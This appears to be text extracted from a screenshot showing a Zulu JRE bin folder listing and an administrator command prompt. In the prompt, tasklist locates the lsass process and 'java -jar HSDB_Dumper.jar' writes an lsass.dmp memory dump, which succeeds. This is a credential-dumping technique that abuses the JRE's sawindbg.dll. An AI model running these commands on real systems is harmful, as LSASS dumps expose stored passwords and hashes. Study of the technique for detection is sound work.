 本地磁盘 (C:) > Program Files > Zulu > zulu-8 > jre > bin
搜索"bin"
名称 修改日期 类型 大小
npt.dll
orbd.exe
pack200.exe
policytool.exe
rmid.exe
rmiregistry.exe
sawindbg.dll
servertool.exe
splashscreen.dll
sspi_bridge.dll
sunec.dll
sunmscapi.dll
tnameserv.exe
ucrtbase.dll
unpack.dll
unpack200.exe
vcruntime140.dll
verify.dll
w2k_lsa_auth.dll
WindowsAccessBridge-64.dll
C:\. 管理员: 命令提示符
C:\Users\Administrator\Downloads>tasklist | findstr lsass
lsass.exe 640 Services 0 61,904 K
C:\Users\Administrator\Downloads>java -jar HSDB_Dumper.jar 640
640
lsass.dmp
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for C:\Windows\
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for C:\Windows\
Creating lsass.dmp - mini user dump
Dump successfully written
C:\Users\Administrator\Downloads>